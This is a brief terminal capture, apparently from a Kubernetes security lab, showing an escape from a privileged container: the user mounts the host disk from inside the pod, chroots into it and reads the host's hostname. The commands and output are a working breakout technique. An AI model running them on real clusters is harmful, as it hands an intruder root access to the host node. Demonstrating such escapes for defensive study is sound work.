 base root@ubuntu ~ ⎈ minikube
kubectl exec -n metarget -it privileged-container -- /bin/bash
root@privileged-container:/# fdisk -l | grep /dev/sda1
/dev/sda1  *     2048 209713151 209711104  100G 83 Linux
root@privileged-container:/# mount /dev/sda1 /host
root@privileged-container:/# chroot /host
# cat /etc/hostname
ubuntu